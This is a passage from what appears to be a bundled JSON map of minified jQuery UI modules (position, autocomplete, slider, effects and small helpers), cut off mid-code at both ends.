left=targetOffset.left-position.left,right=left+targetWidth-elemWidth,top=targetOffset.top-position.top,bottom=top+targetHeight-elemHeight,feedback={target:{element:target,left:targetOffset.left,top:targetOffset.top,width:targetWidth,height:targetHeight},element:{element:elem,left:position.left,top:position.top,width:elemWidth,height:elemHeight},horizontal:right<0?\"left\":left>0?\"right\":\"center\",vertical:bottom<0?\"top\":top>0?\"bottom\":\"middle\"};if(targetWidth<elemWidth&&abs(left+right)<targetWidth){feedback.horizontal=\"center\";}\nif(targetHeight<elemHeight&&abs(top+bottom)<targetHeight){feedback.vertical=\"middle\";}\nif(max(abs(left),abs(right))>max(abs(top),abs(bottom))){feedback.important=\"horizontal\";}else{feedback.important=\"vertical\";}\noptions.using.call(this,props,feedback);};}\nelem.offset($.extend(position,{using:using}));});};$.ui.position={fit:{left:function(position,data){var within=data.within,withinOffset=within.isWindow?within.scrollLeft:within.offset.left,outerWidth=within.width,collisionPosLeft=position.left-data.collisionPosition.marginLeft,overLeft=withinOffset-collisionPosLeft,overRight=collisionPosLeft+data.collisionWidth-outerWidth-withinOffset,newOverRight;if(data.collisionWidth>outerWidth){if(overLeft>0&&overRight<=0){newOverRight=position.left+overLeft+data.collisionWidth-outerWidth-\nwithinOffset;position.left+=overLeft-newOverRight;}else if(overRight>0&&overLeft<=0){position.left=withinOffset;}else{if(overLeft>overRight){position.left=withinOffset+outerWidth-data.collisionWidth;}else{position.left=withinOffset;}}}else if(overLeft>0){position.left+=overLeft;}else if(overRight>0){position.left-=overRight;}else{position.left=max(position.left-collisionPosLeft,position.left);}},top:function(position,data){var within=data.within,withinOffset=within.isWindow?within.scrollTop:within.offset.top,outerHeight=data.within.height,collisionPosTop=position.top-data.collisionPosition.marginTop,overTop=withinOffset-collisionPosTop,overBottom=collisionPosTop+data.collisionHeight-outerHeight-withinOffset,newOverBottom;if(data.collisionHeight>outerHeight){if(overTop>0&&overBottom<=0){newOverBottom=position.top+overTop+data.collisionHeight-outerHeight-\nwithinOffset;position.top+=overTop-newOverBottom;}else if(overBottom>0&&overTop<=0){position.top=withinOffset;}else{if(overTop>overBottom){position.top=withinOffset+outerHeight-data.collisionHeight;}else{position.top=withinOffset;}}}else if(overTop>0){position.top+=overTop;}else if(overBottom>0){position.top-=overBottom;}else{position.top=max(position.top-collisionPosTop,position.top);}}},flip:{left:function(position,data){var within=data.within,withinOffset=within.offset.left+within.scrollLeft,outerWidth=within.width,offsetLeft=within.isWindow?within.scrollLeft:within.offset.left,collisionPosLeft=position.left-data.collisionPosition.marginLeft,overLeft=collisionPosLeft-offsetLeft,overRight=collisionPosLeft+data.collisionWidth-outerWidth-offsetLeft,myOffset=data.my[0]===\"left\"?-data.elemWidth:data.my[0]===\"right\"?data.elemWidth:0,atOffset=data.at[0]===\"left\"?data.targetWidth:data.at[0]===\"right\"?-data.targetWidth:0,offset=-2*data.offset[0],newOverRight,newOverLeft;if(overLeft<0){newOverRight=position.left+myOffset+atOffset+offset+data.collisionWidth-\nouterWidth-withinOffset;if(newOverRight<0||newOverRight<abs(overLeft)){position.left+=myOffset+atOffset+offset;}}else if(overRight>0){newOverLeft=position.left-data.collisionPosition.marginLeft+myOffset+\natOffset+offset-offsetLeft;if(newOverLeft>0||abs(newOverLeft)<overRight){position.left+=myOffset+atOffset+offset;}}},top:function(position,data){var within=data.within,withinOffset=within.offset.top+within.scrollTop,outerHeight=within.height,offsetTop=within.isWindow?within.scrollTop:within.offset.top,collisionPosTop=position.top-data.collisionPosition.marginTop,overTop=collisionPosTop-offsetTop,overBottom=collisionPosTop+data.collisionHeight-outerHeight-offsetTop,top=data.my[1]===\"top\",myOffset=top?-data.elemHeight:data.my[1]===\"bottom\"?data.elemHeight:0,atOffset=data.at[1]===\"top\"?data.targetHeight:data.at[1]===\"bottom\"?-data.targetHeight:0,offset=-2*data.offset[1],newOverTop,newOverBottom;if(overTop<0){newOverBottom=position.top+myOffset+atOffset+offset+data.collisionHeight-\nouterHeight-withinOffset;if(newOverBottom<0||newOverBottom<abs(overTop)){position.top+=myOffset+atOffset+offset;}}else if(overBottom>0){newOverTop=position.top-data.collisionPosition.marginTop+myOffset+atOffset+\noffset-offsetTop;if(newOverTop>0||abs(newOverTop)<overBottom){position.top+=myOffset+atOffset+offset;}}}},flipfit:{left:function(){$.ui.position.flip.left.apply(this,arguments);$.ui.position.fit.left.apply(this,arguments);},top:function(){$.ui.position.flip.top.apply(this,arguments);$.ui.position.fit.top.apply(this,arguments);}}};})();return $.ui.position;});","jquery/ui-modules/autocomplete.min.js":"/*!\n * jQuery UI Autocomplete - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/autocomplete/\n */\ndefine(['jquery','jquery-ui-modules/menu'],function($,undefined){$.widget(\"ui.autocomplete\",{version:\"1.10.4\",defaultElement:\"<input>\",options:{appendTo:null,autoFocus:false,delay:300,minLength:1,position:{my:\"left top\",at:\"left bottom\",collision:\"none\"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var suppressKeyPress,suppressKeyPressRepeat,suppressInput,nodeName=this.element[0].nodeName.toLowerCase(),isTextarea=nodeName===\"textarea\",isInput=nodeName===\"input\";this.isMultiLine=isTextarea?true:isInput?false:this.element.prop(\"isContentEditable\");this.valueMethod=this.element[isTextarea||isInput?\"val\":\"text\"];this.isNewMenu=true;this.element.addClass(\"ui-autocomplete-input\").attr(\"autocomplete\",\"off\");this._on(this.element,{keydown:function(event){if(this.element.prop(\"readOnly\")){suppressKeyPress=true;suppressInput=true;suppressKeyPressRepeat=true;return;}\nsuppressKeyPress=false;suppressInput=false;suppressKeyPressRepeat=false;var keyCode=$.ui.keyCode;switch(event.keyCode){case keyCode.PAGE_UP:suppressKeyPress=true;this._move(\"previousPage\",event);break;case keyCode.PAGE_DOWN:suppressKeyPress=true;this._move(\"nextPage\",event);break;case keyCode.UP:suppressKeyPress=true;this._keyEvent(\"previous\",event);break;case keyCode.DOWN:suppressKeyPress=true;this._keyEvent(\"next\",event);break;case keyCode.ENTER:case keyCode.NUMPAD_ENTER:if(this.menu.active){suppressKeyPress=true;event.preventDefault();this.menu.select(event);}\nbreak;case keyCode.TAB:if(this.menu.active){this.menu.select(event);}\nbreak;case keyCode.ESCAPE:if(this.menu.element.is(\":visible\")){this._value(this.term);this.close(event);event.preventDefault();}\nbreak;default:suppressKeyPressRepeat=true;this._searchTimeout(event);break;}},keypress:function(event){if(suppressKeyPress){suppressKeyPress=false;if(!this.isMultiLine||this.menu.element.is(\":visible\")){event.preventDefault();}\nreturn;}\nif(suppressKeyPressRepeat){return;}\nvar keyCode=$.ui.keyCode;switch(event.keyCode){case keyCode.PAGE_UP:this._move(\"previousPage\",event);break;case keyCode.PAGE_DOWN:this._move(\"nextPage\",event);break;case keyCode.UP:this._keyEvent(\"previous\",event);break;case keyCode.DOWN:this._keyEvent(\"next\",event);break;}},input:function(event){if(suppressInput){suppressInput=false;event.preventDefault();return;}\nthis._searchTimeout(event);},focus:function(){this.selectedItem=null;this.previous=this._value();},blur:function(event){if(this.cancelBlur){delete this.cancelBlur;return;}\nclearTimeout(this.searching);this.close(event);this._change(event);}});this._initSource();this.menu=$(\"<ul>\").addClass(\"ui-autocomplete ui-front\").appendTo(this._appendTo()).menu({role:null}).hide().data(\"ui-menu\");this._on(this.menu.element,{mousedown:function(event){event.preventDefault();this.cancelBlur=true;this._delay(function(){delete this.cancelBlur;});var menuElement=this.menu.element[0];if(!$(event.target).closest(\".ui-menu-item\").length){this._delay(function(){var that=this;this.document.one(\"mousedown\",function(event){if(event.target!==that.element[0]&&event.target!==menuElement&&!$.contains(menuElement,event.target)){that.close();}});});}},menufocus:function(event,ui){if(this.isNewMenu){this.isNewMenu=false;if(event.originalEvent&&/^mouse/.test(event.originalEvent.type)){this.menu.blur();this.document.one(\"mousemove\",function(){$(event.target).trigger(event.originalEvent);});return;}}\nvar item=ui.item.data(\"ui-autocomplete-item\");if(false!==this._trigger(\"focus\",event,{item:item})){if(event.originalEvent&&/^key/.test(event.originalEvent.type)){this._value(item.value);}}else{this.liveRegion.text(item.value);}},menuselect:function(event,ui){var item=ui.item.data(\"ui-autocomplete-item\"),previous=this.previous;if(this.element[0]!==this.document[0].activeElement){this.element.focus();this.previous=previous;this._delay(function(){this.previous=previous;this.selectedItem=item;});}\nif(false!==this._trigger(\"select\",event,{item:item})){this._value(item.value);}\nthis.term=this._value();this.close(event);this.selectedItem=item;}});this.liveRegion=$(\"<span>\",{role:\"status\",\"aria-live\":\"polite\"}).addClass(\"ui-helper-hidden-accessible\").insertBefore(this.element);this._on(this.window,{beforeunload:function(){this.element.removeAttr(\"autocomplete\");}});},_destroy:function(){clearTimeout(this.searching);this.element.removeClass(\"ui-autocomplete-input\").removeAttr(\"autocomplete\");this.menu.element.remove();this.liveRegion.remove();},_setOption:function(key,value){this._super(key,value);if(key===\"source\"){this._initSource();}\nif(key===\"appendTo\"){this.menu.element.appendTo(this._appendTo());}\nif(key===\"disabled\"&&value&&this.xhr){this.xhr.abort();}},_appendTo:function(){var element=this.options.appendTo;if(element){element=element.jquery||element.nodeType?$(element):this.document.find(element).eq(0);}\nif(!element){element=this.element.closest(\".ui-front\");}\nif(!element.length){element=this.document[0].body;}\nreturn element;},_initSource:function(){var array,url,that=this;if($.isArray(this.options.source)){array=this.options.source;this.source=function(request,response){response($.ui.autocomplete.filter(array,request.term));};}else if(typeof this.options.source===\"string\"){url=this.options.source;this.source=function(request,response){if(that.xhr){that.xhr.abort();}\nthat.xhr=$.ajax({url:url,data:request,dataType:\"json\",success:function(data){response(data);},error:function(){response([]);}});};}else{this.source=this.options.source;}},_searchTimeout:function(event){clearTimeout(this.searching);this.searching=this._delay(function(){if(this.term!==this._value()){this.selectedItem=null;this.search(null,event);}},this.options.delay);},search:function(value,event){value=value!=null?value:this._value();this.term=this._value();if(value.length<this.options.minLength){return this.close(event);}\nif(this._trigger(\"search\",event)===false){return;}\nreturn this._search(value);},_search:function(value){this.pending++;this.element.addClass(\"ui-autocomplete-loading\");this.cancelSearch=false;this.source({term:value},this._response());},_response:function(){var index=++this.requestIndex;return $.proxy(function(content){if(index===this.requestIndex){this.__response(content);}\nthis.pending--;if(!this.pending){this.element.removeClass(\"ui-autocomplete-loading\");}},this);},__response:function(content){if(content){content=this._normalize(content);}\nthis._trigger(\"response\",null,{content:content});if(!this.options.disabled&&content&&content.length&&!this.cancelSearch){this._suggest(content);this._trigger(\"open\");}else{this._close();}},close:function(event){this.cancelSearch=true;this._close(event);},_close:function(event){if(this.menu.element.is(\":visible\")){this.menu.element.hide();this.menu.blur();this.isNewMenu=true;this._trigger(\"close\",event);}},_change:function(event){if(this.previous!==this._value()){this._trigger(\"change\",event,{item:this.selectedItem});}},_normalize:function(items){if(items.length&&items[0].label&&items[0].value){return items;}\nreturn $.map(items,function(item){if(typeof item===\"string\"){return{label:item,value:item};}\nreturn $.extend({label:item.label||item.value,value:item.value||item.label},item);});},_suggest:function(items){var ul=this.menu.element.empty();this._renderMenu(ul,items);this.isNewMenu=true;this.menu.refresh();ul.show();this._resizeMenu();ul.position($.extend({of:this.element},this.options.position));if(this.options.autoFocus){this.menu.next();}},_resizeMenu:function(){var ul=this.menu.element;ul.outerWidth(Math.max(ul.width(\"\").outerWidth()+1,this.element.outerWidth()));},_renderMenu:function(ul,items){var that=this;$.each(items,function(index,item){that._renderItemData(ul,item);});},_renderItemData:function(ul,item){return this._renderItem(ul,item).data(\"ui-autocomplete-item\",item);},_renderItem:function(ul,item){return $(\"<li>\").append($(\"<a>\").text(item.label)).appendTo(ul);},_move:function(direction,event){if(!this.menu.element.is(\":visible\")){this.search(null,event);return;}\nif(this.menu.isFirstItem()&&/^previous/.test(direction)||this.menu.isLastItem()&&/^next/.test(direction)){this._value(this.term);this.menu.blur();return;}\nthis.menu[direction](event);},widget:function(){return this.menu.element;},_value:function(){return this.valueMethod.apply(this.element,arguments);},_keyEvent:function(keyEvent,event){if(!this.isMultiLine||this.menu.element.is(\":visible\")){this._move(keyEvent,event);event.preventDefault();}}});$.extend($.ui.autocomplete,{escapeRegex:function(value){return value.replace(/[\\-\\[\\]{}()*+?.,\\\\\\^$|#\\s]/g,\"\\\\$&\");},filter:function(array,term){var matcher=new RegExp($.ui.autocomplete.escapeRegex(term),\"i\");return $.grep(array,function(value){return matcher.test(value.label||value.value||value);});}});$.widget(\"ui.autocomplete\",$.ui.autocomplete,{options:{messages:{noResults:\"No search results.\",results:function(amount){return amount+(amount>1?\" results are\":\" result is\")+\" available, use up and down arrow keys to navigate.\";}}},__response:function(content){var message;this._superApply(arguments);if(this.options.disabled||this.cancelSearch){return;}\nif(content&&content.length){message=this.options.messages.results(content.length);}else{message=this.options.messages.noResults;}\nthis.liveRegion.text(message);}});});","jquery/ui-modules/safe-active-element.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"./version\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.ui.safeActiveElement=function(document){var activeElement;try{activeElement=document.activeElement;}catch(error){activeElement=document.body;}\nif(!activeElement){activeElement=document.body;}\nif(!activeElement.nodeName){activeElement=document.body;}\nreturn activeElement;};});","jquery/ui-modules/unique-id.min.js":"/*!\n * jQuery UI Unique ID 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"./version\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.fn.extend({uniqueId:(function(){var uuid=0;return function(){return this.each(function(){if(!this.id){this.id=\"ui-id-\"+(++uuid);}});};})(),removeUniqueId:function(){return this.each(function(){if(/^ui-id-\\d+$/.test(this.id)){$(this).removeAttr(\"id\");}});}});});","jquery/ui-modules/effect-pulsate.min.js":"/*!\n * jQuery UI Effects Pulsate - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/pulsate-effect/\n */\ndefine(['jquery','jquery-ui-modules/effect'],function($,undefined){$.effects.effect.pulsate=function(o,done){var elem=$(this),mode=$.effects.setMode(elem,o.mode||\"show\"),show=mode===\"show\",hide=mode===\"hide\",showhide=(show||mode===\"hide\"),anims=((o.times||5)*2)+(showhide?1:0),duration=o.duration / anims,animateTo=0,queue=elem.queue(),queuelen=queue.length,i;if(show||!elem.is(\":visible\")){elem.css(\"opacity\",0).show();animateTo=1;}\nfor(i=1;i<anims;i++){elem.animate({opacity:animateTo},duration,o.easing);animateTo=1-animateTo;}\nelem.animate({opacity:animateTo},duration,o.easing);elem.queue(function(){if(hide){elem.hide();}\ndone();});if(queuelen>1){queue.splice.apply(queue,[1,0].concat(queue.splice(queuelen,anims+1)));}\nelem.dequeue();};});","jquery/ui-modules/form-reset-mixin.min.js":"/*!\n * jQuery UI Form Reset Mixin 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"./form\",\"./version\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";return $.ui.formResetMixin={_formResetHandler:function(){var form=$(this);setTimeout(function(){var instances=form.data(\"ui-form-reset-instances\");$.each(instances,function(){this.refresh();});});},_bindFormResetHandler:function(){this.form=this.element._form();if(!this.form.length){return;}\nvar instances=this.form.data(\"ui-form-reset-instances\")||[];if(!instances.length){this.form.on(\"reset.ui-form-reset\",this._formResetHandler);}\ninstances.push(this);this.form.data(\"ui-form-reset-instances\",instances);},_unbindFormResetHandler:function(){if(!this.form.length){return;}\nvar instances=this.form.data(\"ui-form-reset-instances\");instances.splice($.inArray(this,instances),1);if(instances.length){this.form.data(\"ui-form-reset-instances\",instances);}else{this.form.removeData(\"ui-form-reset-instances\").off(\"reset.ui-form-reset\");}}};});","jquery/ui-modules/effect-transfer.min.js":"/*!\n * jQuery UI Effects Transfer - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/transfer-effect/\n */\ndefine(['jquery','jquery-ui-modules/effect'],function($,undefined){$.effects.effect.transfer=function(o,done){var elem=$(this),target=$(o.to),targetFixed=target.css(\"position\")===\"fixed\",body=$(\"body\"),fixTop=targetFixed?body.scrollTop():0,fixLeft=targetFixed?body.scrollLeft():0,endPosition=target.offset(),animation={top:endPosition.top-fixTop,left:endPosition.left-fixLeft,height:target.innerHeight(),width:target.innerWidth()},startPosition=elem.offset(),transfer=$(\"<div class='ui-effects-transfer'></div>\").appendTo(document.body).addClass(o.className).css({top:startPosition.top-fixTop,left:startPosition.left-fixLeft,height:elem.innerHeight(),width:elem.innerWidth(),position:targetFixed?\"fixed\":\"absolute\"}).animate(animation,o.duration,o.easing,function(){transfer.remove();done();});};});","jquery/ui-modules/jquery-patch.min.js":"/*!\n * jQuery UI Support for jQuery core 1.8.x and newer 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"./version\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";if(!$.expr.pseudos){$.expr.pseudos=$.expr[\":\"];}\nif(!$.uniqueSort){$.uniqueSort=$.unique;}\nif(!$.escapeSelector){var rcssescape=/([\\0-\\x1f\\x7f]|^-?\\d)|^-$|[^\\x80-\\uFFFF\\w-]/g;var fcssescape=function(ch,asCodePoint){if(asCodePoint){if(ch===\"\\0\"){return\"\\uFFFD\";}\nreturn ch.slice(0,-1)+\"\\\\\"+ch.charCodeAt(ch.length-1).toString(16)+\" \";}\nreturn\"\\\\\"+ch;};$.escapeSelector=function(sel){return(sel+\"\").replace(rcssescape,fcssescape);};}\nif(!$.fn.even||!$.fn.odd){$.fn.extend({even:function(){return this.filter(function(i){return i%2===0;});},odd:function(){return this.filter(function(i){return i%2===1;});}});}});","jquery/ui-modules/version.min.js":"(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";$.ui=$.ui||{};return $.ui.version=\"1.13.2\";});","jquery/ui-modules/slider.min.js":"/*!\n * jQuery UI Slider - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/slider/\n */\ndefine(['jquery','jquery-ui-modules/core','jquery-ui-modules/mouse'],function($,undefined){var numPages=5;$.widget(\"ui.slider\",$.ui.mouse,{version:\"1.10.4\",widgetEventPrefix:\"slide\",options:{animate:false,distance:0,max:100,min:0,orientation:\"horizontal\",range:false,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},_create:function(){this._keySliding=false;this._mouseSliding=false;this._animateOff=true;this._handleIndex=null;this._detectOrientation();this._mouseInit();this.element.addClass(\"ui-slider\"+\" ui-slider-\"+this.orientation+\" ui-widget\"+\" ui-widget-content\"+\" ui-corner-all\");this._refresh();this._setOption(\"disabled\",this.options.disabled);this._animateOff=false;},_refresh:function(){this._createRange();this._createHandles();this._setupEvents();this._refreshValue();},_createHandles:function(){var i,handleCount,options=this.options,existingHandles=this.element.find(\".ui-slider-handle\").addClass(\"ui-state-default ui-corner-all\"),handle=\"<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>\",handles=[];handleCount=(options.values&&options.values.length)||1;if(existingHandles.length>handleCount){existingHandles.slice(handleCount).remove();existingHandles=existingHandles.slice(0,handleCount);}\nfor(i=existingHandles.length;i<handleCount;i++){handles.push(handle);}\nthis.handles=existingHandles.add($(handles.join(\"\")).appendTo(this.element));this.handle=this.handles.eq(0);this.handles.each(function(i){$(this).data(\"ui-slider-handle-index\",i);});},_createRange:function(){var options=this.options,classes=\"\";if(options.range){if(options.range===true){if(!options.values){options.values=[this._valueMin(),this._valueMin()];}else if(options.values.length&&options.values.length!==2){options.values=[options.values[0],options.values[0]];}else if($.isArray(options.values)){options.values=options.values.slice(0);}}\nif(!this.range||!this.range.length){this.range=$(\"<div></div>\").appendTo(this.element);classes=\"ui-slider-range\"+\" ui-widget-header ui-corner-all\";}else{this.range.removeClass(\"ui-slider-range-min ui-slider-range-max\").css({\"left\":\"\",\"bottom\":\"\"});}\nthis.range.addClass(classes+\n((options.range===\"min\"||options.range===\"max\")?\" ui-slider-range-\"+options.range:\"\"));}else{if(this.range){this.range.remove();}\nthis.range=null;}},_setupEvents:function(){var elements=this.handles.add(this.range).filter(\"a\");this._off(elements);this._on(elements,this._handleEvents);this._hoverable(elements);this._focusable(elements);},_destroy:function(){this.handles.remove();if(this.range){this.range.remove();}\nthis.element.removeClass(\"ui-slider\"+\" ui-slider-horizontal\"+\" ui-slider-vertical\"+\" ui-widget\"+\" ui-widget-content\"+\" ui-corner-all\");this._mouseDestroy();},_mouseCapture:function(event){var position,normValue,distance,closestHandle,index,allowed,offset,mouseOverHandle,that=this,o=this.options;if(o.disabled){return false;}\nthis.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()};this.elementOffset=this.element.offset();position={x:event.pageX,y:event.pageY};normValue=this._normValueFromMouse(position);distance=this._valueMax()-this._valueMin()+1;this.handles.each(function(i){var thisDistance=Math.abs(normValue-that.values(i));if((distance>thisDistance)||(distance===thisDistance&&(i===that._lastChangedValue||that.values(i)===o.min))){distance=thisDistance;closestHandle=$(this);index=i;}});allowed=this._start(event,index);if(allowed===false){return false;}\nthis._mouseSliding=true;this._handleIndex=index;closestHandle.addClass(\"ui-state-active\").focus();offset=closestHandle.offset();mouseOverHandle=!$(event.target).parents().addBack().is(\".ui-slider-handle\");this._clickOffset=mouseOverHandle?{left:0,top:0}:{left:event.pageX-offset.left-(closestHandle.width()/ 2),top:event.pageY-offset.top-\n(closestHandle.height()/ 2)-\n(parseInt(closestHandle.css(\"borderTopWidth\"),10)||0)-\n(parseInt(closestHandle.css(\"borderBottomWidth\"),10)||0)+\n(parseInt(closestHandle.css(\"marginTop\"),10)||0)};if(!this.handles.hasClass(\"ui-state-hover\")){this._slide(event,index,normValue);}\nthis._animateOff=true;return true;},_mouseStart:function(){return true;},_mouseDrag:function(event){var position={x:event.pageX,y:event.pageY},normValue=this._normValueFromMouse(position);this._slide(event,this._handleIndex,normValue);return false;},_mouseStop:function(event){this.handles.removeClass(\"ui-state-active\");this._mouseSliding=false;this._stop(event,this._handleIndex);this._change(event,this._handleIndex);this._handleIndex=null;this._clickOffset=null;this._animateOff=false;return false;},_detectOrientation:function(){this.orientation=(this.options.orientation===\"vertical\")?\"vertical\":\"horizontal\";},_normValueFromMouse:function(position){var pixelTotal,pixelMouse,percentMouse,valueTotal,valueMouse;if(this.orientation===\"horizontal\"){pixelTotal=this.elementSize.width;pixelMouse=position.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0);}else{pixelTotal=this.elementSize.height;pixelMouse=position.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0);}\npercentMouse=(pixelMouse / pixelTotal);if(percentMouse>1){percentMouse=1;}\nif(percentMouse<0){percentMouse=0;}\nif(this.orientation===\"vertical\"){percentMouse=1-percentMouse;}\nvalueTotal=this._valueMax()-this._valueMin();valueMouse=this._valueMin()+percentMouse*valueTotal;return this._trimAlignValue(valueMouse);},_start:function(event,index){var uiHash={handle:this.handles[index],value:this.value()};if(this.options.values&&this.options.values.length){uiHash.value=this.values(index);uiHash.values=this.values();}\nreturn this._trigger(\"start\",event,uiHash);},_slide:function(event,index,newVal){var otherVal,newValues,allowed;if(this.options.values&&this.options.values.length){otherVal=this.values(index?0:1);if((this.options.values.length===2&&this.options.range===true)&&((index===0&&newVal>otherVal)||(index===1&&newVal<otherVal))){newVal=otherVal;}\nif(newVal!==this.values(index)){newValues=this.values();newValues[index]=newVal;allowed=this._trigger(\"slide\",event,{handle:this.handles[index],value:newVal,values:newValues});otherVal=this.values(index?0:1);if(allowed!==false){this.values(index,newVal);}}}else{if(newVal!==this.value()){allowed=this._trigger(\"slide\",event,{handle:this.handles[index],value:newVal});if(allowed!==false){this.value(newVal);}}}},_stop:function(event,index){var uiHash={handle:this.handles[index],value:this.value()};if(this.options.values&&this.options.values.length){uiHash.value=this.values(index);uiHash.values=this.values();}\nthis._trigger(\"stop\",event,uiHash);},_change:function(event,index){if(!this._keySliding&&!this._mouseSliding){var uiHash={handle:this.handles[index],value:this.value()};if(this.options.values&&this.options.values.length){uiHash.value=this.values(index);uiHash.values=this.values();}\nthis._lastChangedValue=index;this._trigger(\"change\",event,uiHash);}},value:function(newValue){if(arguments.length){this.options.value=this._trimAlignValue(newValue);this._refreshValue();this._change(null,0);return;}\nreturn this._value();},values:function(index,newValue){var vals,newValues,i;if(arguments.length>1){this.options.values[index]=this._trimAlignValue(newValue);this._refreshValue();this._change(null,index);return;}\nif(arguments.length){if($.isArray(arguments[0])){vals=this.options.values;newValues=arguments[0];for(i=0;i<vals.length;i+=1){vals[i]=this._trimAlignValue(newValues[i]);this._change(null,i);}\nthis._refreshValue();}else{if(this.options.values&&this.options.values.length){return this._values(index);}else{return this.value();}}}else{return this._values();}},_setOption:function(key,value){var i,valsLength=0;if(key===\"range\"&&this.options.range===true){if(value===\"min\"){this.options.value=this._values(0);this.options.values=null;}else if(value===\"max\"){this.options.value=this._values(this.options.values.length-1);this.options.values=null;}}\nif($.isArray(this.options.values)){valsLength=this.options.values.length;}\n$.Widget.prototype._setOption.apply(this,arguments);switch(key){case\"orientation\":this._detectOrientation();this.element.removeClass(\"ui-slider-horizontal ui-slider-vertical\").addClass(\"ui-slider-\"+this.orientation);this._refreshValue();break;case\"value\":this._animateOff=true;this._refreshValue();this._change(null,0);this._animateOff=false;break;case\"values\":this._animateOff=true;this._refreshValue();for(i=0;i<valsLength;i+=1){this._change(null,i);}\nthis._animateOff=false;break;case\"min\":case\"max\":this._animateOff=true;this._refreshValue();this._animateOff=false;break;case\"range\":this._animateOff=true;this._refresh();this._animateOff=false;break;}},_value:function(){var val=this.options.value;val=this._trimAlignValue(val);return val;},_values:function(index){var val,vals,i;if(arguments.length){val=this.options.values[index];val=this._trimAlignValue(val);return val;}else if(this.options.values&&this.options.values.length){vals=this.options.values.slice();for(i=0;i<vals.length;i+=1){vals[i]=this._trimAlignValue(vals[i]);}\nreturn vals;}else{return[];}},_trimAlignValue:function(val){if(val<=this._valueMin()){return this._valueMin();}\nif(val>=this._valueMax()){return this._valueMax();}\nvar step=(this.options.step>0)?this.options.step:1,valModStep=(val-this._valueMin())%step,alignValue=val-valModStep;if(Math.abs(valModStep)*2>=step){alignValue+=(valModStep>0)?step:(-step);}\nreturn parseFloat(alignValue.toFixed(5));},_valueMin:function(){return this.options.min;},_valueMax:function(){return this.options.max;},_refreshValue:function(){var lastValPercent,valPercent,value,valueMin,valueMax,oRange=this.options.range,o=this.options,that=this,animate=(!this._animateOff)?o.animate:false,_set={};if(this.options.values&&this.options.values.length){this.handles.each(function(i){valPercent=(that.values(i)-that._valueMin())/(that._valueMax()-that._valueMin())*100;_set[that.orientation===\"horizontal\"?\"left\":\"bottom\"]=valPercent+\"%\";$(this).stop(1,1)[animate?\"animate\":\"css\"](_set,o.animate);if(that.options.range===true){if(that.orientation===\"horizontal\"){if(i===0){that.range.stop(1,1)[animate?\"animate\":\"css\"]({left:valPercent+\"%\"},o.animate);}\nif(i===1){that.range[animate?\"animate\":\"css\"]({width:(valPercent-lastValPercent)+\"%\"},{queue:false,duration:o.animate});}}else{if(i===0){that.range.stop(1,1)[animate?\"animate\":\"css\"]({bottom:(valPercent)+\"%\"},o.animate);}\nif(i===1){that.range[animate?\"animate\":\"css\"]({height:(valPercent-lastValPercent)+\"%\"},{queue:false,duration:o.animate});}}}\nlastValPercent=valPercent;});}else{value=this.value();valueMin=this._valueMin();valueMax=this._valueMax();valPercent=(valueMax!==valueMin)?(value-valueMin)/(valueMax-valueMin)*100:0;_set[this.orientation===\"horizontal\"?\"left\":\"bottom\"]=valPercent+\"%\";this.handle.stop(1,1)[animate?\"animate\":\"css\"](_set,o.animate);if(oRange===\"min\"&&this.orientation===\"horizontal\"){this.range.stop(1,1)[animate?\"animate\":\"css\"]({width:valPercent+\"%\"},o.animate);}\nif(oRange===\"max\"&&this.orientation===\"horizontal\"){this.range[animate?\"animate\":\"css\"]({width:(100-valPercent)+\"%\"},{queue:false,duration:o.animate});}\nif(oRange===\"min\"&&this.orientation===\"vertical\"){this.range.stop(1,1)[animate?\"animate\":\"css\"]({height:valPercent+\"%\"},o.animate);}\nif(oRange===\"max\"&&this.orientation===\"vertical\"){this.range[animate?\"animate\":\"css\"]({height:(100-valPercent)+\"%\"},{queue:false,duration:o.animate});}}},_handleEvents:{keydown:function(event){var allowed,curVal,newVal,step,index=$(event.target).data(\"ui-slider-handle-index\");switch(event.keyCode){case $.ui.keyCode.HOME:case $.ui.keyCode.END:case $.ui.keyCode.PAGE_UP:case $.ui.keyCode.PAGE_DOWN:case $.ui.keyCode.UP:case $.ui.keyCode.RIGHT:case $.ui.keyCode.DOWN:case 